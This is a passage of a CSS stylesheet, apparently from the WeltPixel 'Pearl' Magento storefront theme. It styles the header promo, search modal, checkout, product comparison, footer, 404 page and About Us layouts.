  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header-global-promo #slides ul li {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  vertical-align: middle;
}
.header-global-promo #slides ul li .quoteContainer .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-sub {
  font-weight: bold;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link {
  font-size: 12px;
  text-decoration: underline;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link:first-child {
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link.wpx-mg {
  margin-left: 10px;
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .quote-phrase {
  font-size: 12px;
  margin-bottom: 0px;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.hidescroll {
  overflow-y: hidden;
}
/* SEARCH VERSION */
.minisearch-v2 {
  float: right;
}
.page-header-v1 .open-modal-search:before,
.page-header-v2 .open-modal-search:before,
.page-header-v3 .open-modal-search:before,
.page-header-v4 .open-modal-search:before {
  content: '\e615';
  font-family: 'luma-icons';
}
.wrap .modal {
  display: flex;
  justify-content: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
  padding: 0 8px;
}
.wrap .modal:target {
  opacity: 1;
  pointer-events: auto;
}
.wrap .modal.isOpen {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0ms;
}
.wrap .modal.isOpen .modal-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 500ms;
}
.wrap .modal .close-sec {
  position: absolute;
  right: 10px;
  top: 10px;
}
.wrap .modal .close-sec a {
  font-size: 30px;
  cursor: pointer;
}
.wrap .modal .form.minisearch .searchautocomplete {
  min-width: 100% !important;
  position: absolute !important;
  right: auto !important;
  margin-top: 3px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically {
  top: 66px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list {
  margin: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li {
  display: block;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left {
  margin-right: 30px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left,
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right {
  display: inline-block;
  vertical-align: middle;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right .price {
  margin-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li:last-child {
  border-bottom: none !important;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list {
  display: flex;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li {
  display: inline-block;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-left {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-right {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list {
  display: table;
  width: 100%;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list li {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list .block-flex {
  display: block;
}
.wrap .modal .wpx-pos-search {
  display: inline-block;
  vertical-align: bottom;
  width: 100%;
}
.wrap .modal .wpx-pos-search .control {
  position: relative;
}
.wrap .modal .wpx-pos-search .control .wpx-pos-search {
  position: absolute;
  top: 0px;
  right: 0px;
}
.wrap .modal .wpx-pos-search input {
  width: 100% !important;
  height: 66px !important;
  border: 3px solid !important;
  padding-left: 20px !important;
}
.wrap .modal .wpx-pos-search label {
  display: none;
}
.wrap .modal .wpx-pos-search a.closebutton {
  text-decoration: none;
  font-size: 75px;
  margin-left: 50px;
  position: relative;
  top: 11px;
  line-height: 26px;
}
.wrap .modal .wpx-pos-search a.closebutton:hover {
  color: black;
}
.wrap .modal .wpx-pos-search .action.search {
  padding: 12px 22px;
  border: none !important;
  margin-top: 5px;
  margin-right: 4px;
  right: 0px !important;
}
.wrap .modal .closeoverlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  display: block;
  z-index: 2;
  position: fixed;
  cursor: pointer;
}
.wrap .modal .modal-content {
  width: 80%;
  margin: 80px auto 0 auto;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.wrap .modal .block.block-search.wpx-block-search {
  position: static !important;
  width: 100%;
  padding-left: 0px;
  margin-left: 0px;
}
.search-visible-md {
  display: block;
}
.search-visible-md .open-modal-search {
  font-size: 15px;
}
:root .theme-pearl.multishipping-checkout-addresses .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-shipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-billing .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-overview .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-wrapper .page-header .nav-toggle {
  display: none;
}
:root .theme-pearl.multishipping-checkout-addresses .page-title,
:root .theme-pearl.multishipping-checkout-shipping .page-title,
:root .theme-pearl.multishipping-checkout-billing .page-title,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-title,
:root .theme-pearl.multishipping-checkout-overview .page-title,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-title {
  margin-top: 15px;
}
:root .theme-pearl .page-wrapper .page-header .mobile-logo,
:root .theme-pearl .page-wrapper .page-header .mobile-checkout-logo {
  display: none;
}
:root .theme-pearl .page-wrapper .page-header .unset-logo {
  display: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
  .wrap .modal .modal-content {
    margin-top: 80px !important;
    margin-left: 0 !important;
  }
  .horizontally-control #search::-ms-clear {
    display: none;
  }
  .wrap .modal {
    position: absolute !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
    visibility: hidden;
  }
  .header .quickcart-wrapper .block-quickcart.quickCartIE {
    position: fixed !important;
    visibility: visible;
  }
  .wrap .modal.isOpenIE {
    position: fixed !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
  }
}
a {
  outline: none;
}
a:focus {
  outline: none;
}
.nav-sections {
  margin-bottom: 0;
}
/* Remove box-shadow for all inputs on focus */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  /* Visible in the full-colour space */
  box-shadow: 0 0 3px 1px #00699d;
  /* Visible in Windows high-contrast themes */
  outline: transparent dotted 2px;
}
.navigation {
  font-weight: normal;
}
.navigation .level0 > .level-top {
  line-height: 45px;
}
:root .page-header-v3 .navigation .level0 > .level-top,
:root .page-header-v4 .navigation .level0 > .level-top {
  line-height: 34px;
}
.navigation .level0 .submenu {
  background-color: white;
}
.navigation .level0 .submenu:hover {
  background-color: white;
}
.navigation .level0 .submenu a.ui-state-focus,
.navigation .level0 .submenu a:hover {
  background: transparent;
  text-decoration: none;
}
.cart-summary .checkout {
  position: sticky;
}
.nav-sections-item-title {
  background-color: white;
  border-color: lightgrey;
}
/* COMPARE PRODUCTS */
.theme-pearl.catalog-product-compare-index .table-comparison {
  overflow: hidden !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody {
  border: none !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody tr:hover {
  background: #d9edf7;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody td.info {
  background: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label {
  border-right: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.attribute {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info {
  border-bottom: none !important;
}
/* CHECKOUT PAGE */
.checkout-agreements button {
  background: none !important;
  border: none !important;
}
.checkout-agreements button span {
  color: #fa583f !important;
  font-size: 16px !important;
}
.checkout-agreements button span:hover {
  text-decoration: underline;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  padding: 7px 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
  text-decoration: none !important;
}
#checkout .opc-wrapper {
  width: 66.66670000000001%;
}
@media (max-width: 767px) {
  #checkout .opc-wrapper {
    width: 100%;
  }
}
/* pe pagina de produse repara dropdownul de cantitate */
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px;
  direction: inherit;
}
.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,
.theme-pearl .block.block-minicart button.action.primary span {
  font-size: 12px;
}
.theme-pearl .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .action.delete:before {
  content: '' !important;
}
.theme-pearl .modal-custom .action-close,
.theme-pearl .modal-popup .action-close,
.theme-pearl .modal-slide .action-close {
  background: none;
  border: none;
}
.theme-pearl .modal-custom .action-close:hover,
.theme-pearl .modal-popup .action-close:hover,
.theme-pearl .modal-slide .action-close:hover {
  background: none;
  border: none;
}
.theme-pearl .swatch-option {
  margin: 0 15px 5px 0;
}
.theme-pearl .breadcrumbs .items strong,
.theme-pearl .breadcrumbs .items a {
  text-transform: uppercase !important;
}
.theme-pearl #wishlist-sidebar .product-image-container {
  width: 75px !important;
}
.theme-pearl #wishlist-sidebar .product-image-container .product-image-photo {
  width: auto !important;
  height: auto !important;
}
.theme-pearl #wishlist-sidebar .actions-primary a span {
  font-size: 18px !important;
}
/* adds padding to switcher drop down */
:root .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 10px !important;
}
/* header-v2 account icon size style after login */
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
}
/* product page related items add to compare and favorite fix */
.secondary-addto-links.actions-secondary {
  display: none;
}
.product-item-info:hover .secondary-addto-links.actions-secondary {
  display: inherit;
}
.owl-carousel .owl-item {
  text-align: center;
}
/* navigation underscore */
@media (min-width: 768px) {
  .navigation .level0.level-top > .level-top,
  .navigation .level0 > .level-top {
    border-bottom: 1px solid transparent;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-bottom: 1px solid #000000;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #000;
  }
  .navigation .level0 > .level-top {
    display: inline-block;
    line-height: 38px;
    margin-bottom: 0;
  }
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions button,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions button {
  float: none;
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions {
  float: none;
}
.mfp-iframe-holder .mfp-close {
  border: none !important;
  background: none !important;
}
.page-wrapper .page-footer {
  padding: 0;
}
.page-wrapper .page-footer .footer.content {
  padding: 0;
}
.page-wrapper .page-footer .footer.content .pre-footer {
  background-color: #f4f4f4;
  display: flex;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-subtitle {
  display: block;
  font-weight: bold;
  text-align: center;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-title {
  text-align: center;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 1.1;
  color: #303030;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .footer-icon {
  font-size: 35px;
  display: block;
  text-align: center;
  color: #aaa;
}
.page-wrapper .page-footer .footer.content .footer-v1-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .nopaddingleft {
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .mini-logo {
  padding-top: 50px;
  margin-top: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content p {
  color: #575757;
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li {
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li a {
  color: #575757;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .footer-title {
  font-size: 16px;
  padding: 50px 0 10px 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 {
  border-top: 1px solid #adadad;
  margin-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .small-text {
  margin-top: 15px;
  display: block;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 {
  margin-top: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons {
  margin: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons i {
  font-size: 15px;
}
.page-wrapper .page-footer .footer.content .footer-section2-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 {
  padding-top: 60px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .social-icons {
  margin: 0 20px 5px 0;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav a {
  padding: 10px;
  cursor: pointer;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v2 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter input,
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .action.subscribe {
  height: 50px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block {
  float: initial !important;
}
.page-wrapper .page-footer .footer.content .footer-v3 {
  padding-bottom: 10px;
  padding-top: 60px;
  z-index: 0;
  position: relative;
}
.page-wrapper .page-footer .footer.content .footer-v3 .footer-v3-list,
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 {
  line-height: 1.6;
}
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 i {
  padding-right: 5px;
}
.page-wrapper .page-footer .footer.content .footer-v3 .white-lnk {
  color: #ccc;
}
.page-wrapper .page-footer .footer.content .footer-v4 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v4 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 400;
  padding: 10px;
}
/** CMS DEMO PAGES **/
.hp-title {
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 50px;
  font-size: 40px;
  letter-spacing: 10px;
  padding: 50px 0;
}
.hp-title .subtitle {
  display: block;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial;
  line-height: inherit;
}
/* image hover */
.promo {
  position: relative;
  z-index: 0;
}
body:not(.device-touch) .promo-overlay {
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.promo-image {
  position: relative;
}
.promo-image > a,
.promo-image img {
  display: block;
  width: 100%;
}
.promo-image .title {
  color: #fff;
  text-align: center;
}
.promo-image .title span {
  display: block;
  font-size: 16px;
  text-transform: lowercase;
}
.promo-image .title span .upper {
  text-transform: uppercase;
}
.promo-image .title-v2 {
  color: #000;
}
.promo-image .title-v2 span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
}
.promo-overlay .title {
  color: #000;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  padding: 20px;
}
.promo-overlay .title span {
  display: block;
  font-size: 16px;
}
.img-block {
  display: block;
}
.light {
  color: #fff;
}
.header_right {
  z-index: 100;
}
.promo:hover .promo-overlay {
  opacity: 1;
}
.section.parallax .block.newsletter {
  margin: 0 auto;
}
.section.parallax .block.newsletter input,
.section.parallax .block.newsletter .action.subscribe {
  height: 50px;
}
.section.parallax .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.social-container .social-icons {
  background-color: rgba(225, 225, 225, 0.5);
  font-size: 20px !important;
}
/* Demo Page v3 */
.heading-title span {
  display: block;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.page-footer {
  background-color: #f4f4f4;
  padding-top: 60px;
  display: inline-block;
  width: 100%;
}
#page-footer-section-03,
#page-footer-section-03 a {
  color: #fff;
}
#page-footer-section-03 a:hover {
  text-decoration: none;
}
.footer.content {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
h3 strong,
h4 strong {
  font-size: 24px !important;
}
.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
  border-bottom: 2px solid #d83701;
}
.faqlist li a {
  color: #444;
  font-size: 14px;
  font-weight: 900;
}
.faqlist li a:hover,
.faqlist li a:active {
  color: #d83701 !important;
  text-decoration: none;
}
.contact-index-index .column .contact-container {
  margin-top: 50px;
}
.contact-index-index .column .contact-container h4 {
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
}
.contact-index-index .column .contact-container .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form-area {
  padding-bottom: 15px;
}
.contact-index-index .form-area .input-text {
  border: 0px solid #D1D2D4;
  width: 100%;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: inset 0px 0px 5px 0px #fff;
  -moz-box-shadow: inset 0px 0px 5px 0px #fff;
  box-shadow: inset 0px 0px 5px 0px #fff;
}
.contact-index-index .form-area :after {
  content: "";
  display: block;
  background-color: #f8f8f8;
  position: absolute;
  width: 9999px;
  top: 0;
  right: 100%;
  bottom: 0;
  z-index: -1;
}
.contact-index-index #comment {
  background-image: -webkit-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -moz-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -ms-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: -o-linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-image: linear-gradient(white, white 30px, #ccc 30px, #ccc 31px, white 31px);
  background-size: 100% 37px;
  line-height: 38px;
  height: 250px;
  padding: 0px;
}
.contact-index-index .page-title h1 {
  font-size: 26px;
}
/* ORDER AND RETURNS STYLE */
.track-order-description {
  max-width: 100%;
  text-align: center;
}
.track-order {
  background: rgba(84, 84, 84, 0.05);
  margin: 0 auto 57px auto;
  position: relative;
}
.track-order:before {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  top: -10px;
  left: 0;
  content: '';
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order:after {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  bottom: -10px;
  left: 0;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  content: "";
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order input {
  height: 40px;
}
.track-order input ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #444 !important;
}
.track-order input ::-moz-placeholder {
  /* Firefox 19+ */
  color: #444 !important;
}
.track-order input :-ms-input-placeholder {
  /* IE 10+ */
  color: #444 !important;
}
.track-order input :-moz-placeholder {
  /* Firefox 18- */
  color: #444 !important;
}
.track-order label {
  line-height: 26px;
  font-weight: 700;
  margin-top: 8px;
  display: block;
}
.track-order .field.lastname {
  margin-bottom: 21px;
}
.track-order .primary {
  width: 100%;
}
.track-order .primary .action.submit.primary {
  width: 100%;
  margin-right: 0px;
  padding: 16px;
}
/* ==========================================================================
                             AOS ANIMATIONS
============================================================================= */
.container-aos {
  max-width: 1300px;
  width: 100%;
  margin: 0 auto;
}
.container-aos img {
  max-width: 300px;
}
.container-aos .distance {
  margin-left: 15px;
  margin-right: 15px;
}
/* ==========================================================================
                             INSTAGRAM WIDGET
============================================================================= */
.instagram-container {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
}
/* ==========================================================================
                              404 ERROR PAGE
============================================================================= */
.container-404 .row {
  margin-left: 0px;
}
.container-404 p {
  color: black;
  font-size: 13px;
  line-height: 13px;
}
.container-404.text-center {
  text-align: center;
}
.container-404 .title-404 {
  font-weight: bold;
  font-size: 90px;
  line-height: 90px;
  margin-bottom: 0px;
  margin-top: 40px;
}
.container-404 .sub-title-404 {
  margin-bottom: 40px;
  text-align: center;
  line-height: initial;
  font-weight: normal;
  color: black;
}
.container-404 .custom-slider .product-item-info {
  width: auto;
}
.container-404 .block-search {
  float: none;
  margin: 30px auto;
  width: 350px;
  margin-bottom: 50px;
  overflow: hidden;
}
.container-404 .block-search input {
  border-color: black;
  position: initial;
}
.container-404 .block-search .field.search {
  float: left;
  width: calc(100% - 100px);
}
.container-404 .block-search .actions {
  float: left;
}
.container-404 .block-search .actions button:before {
  content: none;
}
.container-404 .block-search .actions button span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  padding: 7px 25px;
  display: block;
}
.container-404 .block-search .actions button span:hover {
  color: white;
  background: black;
}
.container-404 .block-search .control {
  border: none;
}
.container-404 .block-search .label::before {
  content: none;
}
.container-404 .block-search .label > span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  background: black;
  padding: 8px 25px;
  display: block;
}
/* ==========================================================================
                             ABOUS US V1/V2
============================================================================= */
.about-us-v1 .gf-container {
  overflow: auto;
  max-width: 1200px;
}
.about-us-v1 .gf-container p {
  font-size: 16px;
  color: #696969;
  line-height: 28px;
}
.about-us-v1 .gf-container .btn-black {
  padding: 0px;
  color: #333;
  font-size: 22px;
  font-weight: bold;
}
.about-us-v1 .gf-container .btn-black:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.about-us-v1 .wpx.text-center {
  text-align: center;
}
.about-us-v1 .wpx .ib-shape-inner i {
  font-size: 55px;
}
.about-us-v1 .wpx .ib-shape-inner i:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-gift {
  color: #f6cdc4;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-line2-earphones-alt {
  color: #84d8e3;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-lock {
  color: #90a5d4;
}
.about-us-v1 .wpx .ib-content .iconbox-title {
  font-weight: bold;
  text-transform: capitalize;
}
.about-us-v1 .wpx .ib-content .iconbox-title .gsf-link span:hover {
  color: #f76b6a;
}
.about-us-v1 .wpx-gray {
  background: #f7f7f7;
}
.about-us-v1 .wpx-gray .child-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner {
  text-align: center;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .flw-insta {
  margin: 0;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .heading-title-wpx {
  font-weight: bold;
  margin: 0px;
  text-transform: lowercase;
}
.about-us-v1 .wpx-gray .child-cont .parent {
  margin-top: 50px;
  width: 100%;
  overflow: hidden;
}
.about-us-v1 .wpx-gray .child-cont .parent:hover .child,
.about-us-v1 .wpx-gray .child-cont .parent.focus .child {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v1 .wpx-gray .child-cont .parent .child {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  position: relative;
}
.about-us-v1 .wpx-gray .child-cont .parent .child img {
  width: 100%;
}
.about-us-v1 .wpx-gray .test-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .brands-cont {
  max-width: 1300px;
  margin: 50px auto;
}
.about-us-v2 .cont-about-v2 {
  overflow: auto;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .cont-title {
  max-width: 500px;
}
.about-us-v2 .cont-about-v2 .cont-title p {
  color: #333;
}
.about-us-v2 .cont-about-v2 .contact-cont {
  max-width: 290px;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .contact-info {
  margin-bottom: 20px;
}
.about-us-v2 .cont-about-v2 .contact-info.firs-c {
  margin-top: 70px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-title {
  font-weight: 800;
  color: #333;
  margin-bottom: 7px;
  display: block;
  font-size: 16px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-add {
  font-size: 14px;
  line-height: 28px;
  color: #696969;
}
.about-us-v2 .cont-about-v2 .contact-info .span-block {
  display: block;
}
.about-us-v2 .bg-gray {
  background: #f7f7f7;
}
.about-us-v2 .bg-gray .heading-title-wpx {
  font-weight: bold;
  text-transform: lowercase;
  text-decoration: underline;
}
.about-us-v2 .bg-gray .cont-hover {
  overflow: hidden;
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover img {
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover .child-v2 {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content {
  background: white;
  padding-top: 17px;
  padding-bottom: 21px;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-name {
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-position {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials {
  position: absolute;
  left: 50%;
  bottom: 21px;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  opacity: 0;
  visibility: hidden;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a:hover {
  color: #5576e2;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials .mg-link {
  margin-left: 15px;
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-socials {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-position {
  opacity: 0;
}
